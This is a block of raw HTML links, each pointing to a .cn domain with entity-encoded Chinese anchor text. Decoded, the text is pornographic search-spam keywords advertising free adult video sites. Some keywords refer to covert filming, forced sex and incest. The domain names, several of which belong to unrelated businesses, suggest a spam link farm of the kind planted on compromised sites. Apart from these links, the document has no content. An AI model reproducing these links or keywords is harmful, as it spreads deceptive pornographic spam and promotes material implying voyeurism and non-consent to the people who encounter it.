<a href="http://100enet.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zhongzhen.net.cn" target="_blank">&#x65E5;&#x97E9;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://th29.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x65E5;&#x97E9;</a>|
<a href="http://rivenya.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; magnet</a>|
<a href="http://zgxnyqcmhwsc.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B32;&#x8272;&#x6709;&#x4E00;&#x4E8C;&#x6B32;&#x8272;</a>|
<a href="http://huanong.net.cn" target="_blank">&#x5929;&#x5802;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bladar.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dianchihs.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x6D6A;&#x5987;&#x731B;&#x4EA4;&#x9965;&#x6E34;&#x5927;&#x53EB;</a>|
<a href="http://celineshop.cn" target="_blank">&#x8272;94&#x8272;&#x6B27;&#x7F8E;sute&#x4E9A;&#x6D32;&#x7EBF;</a>|
<a href="http://opemt.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tjwanmei.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7537;&#x540C;gay</a>|
<a href="http://econcept.com.cn" target="_blank">91&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://zhongjikj.cn" target="_blank">&#x65E0;&#x4EBA;&#x533A;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://rshotel.com.cn" target="_blank">&#x556A;&#x556A;&#x556A;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cyzxpx.cn" target="_blank">&#x65E0;&#x7801;&#x6B27;&#x4E9A;&#x719F;&#x5987;&#x4EBA;&#x59BB;AV&#x5728;&#x7EBF;&#x5916;&#x9047;</a>|
<a href="http://pbes.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5987;&#x4E0E;&#x5B50;&#x4F26;hd</a>|
<a href="http://adunn.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;</a>|
<a href="http://thync.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;</a>|
<a href="http://mcctv.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://xxdw.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x5348;&#x591C;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x8001;&#x5E08;&#x673A;&#x5F71;&#x9662;</a>|
<a href="http://stethoscope.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://gzjunxinchem.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://reshi90.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://giftcourcer.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://sjh894.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://yongtaitiaozhiji.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4E3B;&#x64AD;&#x798F;&#x5229;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://oxjc.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x770B;&#x770B;</a>|
<a href="http://xliudongqin.com.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://kimhi.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x6D32;&#x4E2D;&#x6587;&#x5F71;&#x9662;</a>|
<a href="http://eqra.cn" target="_blank">&#x6210;&#x4EBA;AAA&#x7247;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://cxlpaq.cn" target="_blank">&#x519C;&#x6751;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hao123456.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://vag-com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wxzmjx.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;</a>|
<a href="http://kemeile.cn" target="_blank">91&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;</a>|
<a href="http://zjxgyy.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sosoto.cn" target="_blank">&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://nxmrys.cn" target="_blank">&#x665A;&#x4E0A;&#x88AB;&#x5404;&#x79CD;&#x59FF;&#x52BF;&#x8FDB;&#x53BB;&#x9AD8;&#x6F6E;&#x5C0F;&#x8BF4;</a>|
<a href="http://eastinfo.cn" target="_blank">&#x6211;&#x548C;&#x4EB2;&#x59BA;&#x59BA;&#x4E71;&#x7684;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://liuyanji.cn" target="_blank">&#x8272;&#x591A;&#x591A;www&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://qzzxw.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5927;&#x6210;&#x7F51;&#x7AD9;www&#x6C38;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://zkduanluqi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://kuizhong.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x533A;</a>|
<a href="http://ujyh.cn" target="_blank">av&#x65E0;&#x7801;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://smiletown.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;</a>|
<a href="http://myjq.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;</a>|
<a href="http://benwee.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://jesp.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://crs-reprocessing.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x548C;&#x6B27;&#x6D32;&#x4E00;&#x7801;&#x4E8C;&#x7801;&#x533A;&#x522B;7777</a>|
<a href="http://nbatour.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x5F71;&#x89C6;&#x9999;&#x8549;</a>|
<a href="http://qian8.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;@99</a>|
<a href="http://bmokj.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://antiqueauction.com.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;a&#x2174;
&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x662F;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gpor.cn" target="_blank">&#x6B27;&#x7F8E;&#x64CD;&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://eqra.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://uxzf.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnycql.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ytkx.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6C34;&#x871C;&#x6843;</a>|
<a href="http://shweibin.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;</a>|
<a href="http://laicuhan.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x5728;&#x7EBF;&#x4EBA;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://zhangzhounews.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://etongyq.cn" target="_blank">&#x53E6;&#x7C7B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://teshopping.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ccjimeiyuanlin.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;9999&#x9AD8;&#x6E05;</a>|
<a href="http://lincen.cn" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C; &#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fsdlw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;JK&#x767D;&#x4E1D;AV&#x7F51;&#x7AD9;</a>|
<a href="http://mvuub.cn" target="_blank">&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://fstanyu.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://red56.com.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ambrosetti.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://berler.cn" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x65E0;&#x7801;&#x4E2D;&#x6587;</a>|
<a href="http://0554cyfc.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;</a>|
<a href="http://xhd09.cn" target="_blank">2019&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://gmjgj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://af163.com.cn" target="_blank">&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fj010.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x5185;&#x7CBE;&#x54C1;</a>|
<a href="http://86yibiao.cn" target="_blank">&#x65E5;&#x672C;&#x5927;&#x809A;&#x5B50;&#x5B55;&#x5987;&#x4EA4;xxx</a>|
<a href="http://jiangmeiyan3.cn" target="_blank">91&#x9999;&#x8549;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xaywbuye.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://adidastubularmen.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://supremedia.cn" target="_blank">&#x4E9A;&#x5DDE;AV&#x79D8; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51jmw.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;</a>|
<a href="http://jeiq.com.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cktz.com.cn" target="_blank">&#x5F3A;&#x5F00;&#x5C11;&#x5987;&#x5AE9;&#x82DE;&#x53C8;&#x5AE9;&#x53C8;&#x7D27;&#x4E5D;&#x8272;</a>|
<a href="http://gzpapalo.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x9EC4;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://gussmanntech.com.cn" target="_blank">18&#x7981;&#x8089;&#x8089;&#x65E0;&#x906E;&#x6321;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://zkal.cn" target="_blank">&#x5077;&#x62CD;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huizhidasha.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;&#x7247;</a>|
<a href="http://amesim.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kinghomgroup.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x60C5;&#x4FA3;</a>|
<a href="http://szoec.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x597D;&#x7684;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://ksdym.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aolisi-f.cn" target="_blank">99v&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://zkal.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://catstar.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;,&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://expoz.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ananlove.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;&#x5236;&#x670D;&#x5728;&#x7EBF;</a>|
<a href="http://ynsmw.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5929;&#x5929;&#x66F4;&#x65B0;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnzxcon.cn" target="_blank">&#x519C;&#x6751;&#x719F;&#x5973;&#x5927;&#x80C6;&#x9732;&#x8138;&#x81EA;&#x62CD;</a>|
<a href="http://360y.net.cn" target="_blank">&#x8272;&#x4E2D;&#x6DA9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://officefree.cn" target="_blank">&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://wrjqtjcy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;1&#x533A;2&#x533A;3&#x533A;</a>|
<a href="http://pbaas.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;</a>|
<a href="http://lichanghai.com.cn" target="_blank">2020&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://szeweb.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://anaphylaxis.com.cn" target="_blank">&#x79CB;&#x971E;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://luogun.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://zhongjikj.cn" target="_blank">&#x6B27;&#x7F8E;&#x731B;&#x5C11;&#x5987;&#x8272;XXXXX</a>|
<a href="http://nfsports.cn" target="_blank">&#x6B27;&#x7F8E;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yxwy.net.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tzdjt.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x62CD;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;</a>|
<a href="http://leichenfenk.cn" target="_blank">&#x5348;&#x591C;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://enany.cn" target="_blank">&#x4E00;&#x672C;&#x5012;&#x4E0D;&#x5361;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kk3w.cn" target="_blank">&#x79CB;&#x971E;&#x514D;&#x8D39;&#x9C81;&#x4E1D;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baojieco.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5996;&#x7CBE;</a>|
<a href="http://ledglass.com.cn" target="_blank">&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x9AD8;&#x6E05;av&#x4E00;&#x533A;</a>|
<a href="http://czjufeng.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://szthjx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x5929;&#x5802;</a>|
<a href="http://sfzkw.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x871C;&#x6843;</a>|
<a href="http://ruiyuanmy.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://tjtongying.cn" target="_blank">&#x7CBE;&#x9009;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x552F;&#x7F8E;</a>|
<a href="http://cztongheng.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x516B;&#x516B;&#x8272;&#x5077;&#x5077;</a>|
<a href="http://lyqjd.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xilaideng.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5077;&#x81EA;&#x62CD;</a>|
<a href="http://english88.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4EBA;&#x6210;&#x7535;&#x5F71;</a>|
<a href="http://officefree.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://shqichun.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x597D;&#x770B;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yjkjxh.com" target="_blank">91&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://xytea.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E3B;&#x64AD;</a>|
<a href="http://cubni.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://lanwai.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;&#x6D2A;</a>|
<a href="http://offerbrand.cn" target="_blank">777&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tdgfp.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;mp4</a>|
<a href="http://ljclo2.com.cn" target="_blank">&#x4E2D;&#x6587;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://369win.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x65E0;</a>|
<a href="http://gzchaoyang.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://audifon.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E09;&#x56DB;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xhd09.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x5F88;&#x5F88;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x9EBB;&#x8C46;</a>|
<a href="http://jycost.cn" target="_blank">&#x4E00;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://ksqyhq.cn" target="_blank">&#x5A77;&#x5A77;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x5F71;&#x9662;</a>|
<a href="http://mitur.cn" target="_blank">18&#x7981;&#x9EC4;&#x65E0;&#x906E;&#x6321;&#x7F51;&#x7AD9;</a>|
<a href="http://17zu.cn" target="_blank">&#x8272;&#x5077;&#x5077;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://nxmrys.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;1&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x5361;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://jinlujixie.com.cn" target="_blank">&#x65E0;&#x5957;&#x5185;&#x8C22;&#x7684;&#x65B0;&#x5A5A;&#x5C11;&#x5987;&#x56FD;&#x8BED;&#x64AD;&#x653E;</a>|
<a href="http://dzgbw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://dlow.com.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EBA;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://huaiyun51.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x533A;&#x4E94;&#x5341;&#x8DEF;&#x5728;&#x7EBF;</a>|
<a href="http://cscsm.com.cn" target="_blank">&#x514D;&#x8D39;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;2&#x533A;</a>|
<a href="http://ariad.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5C24;&#x7269;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
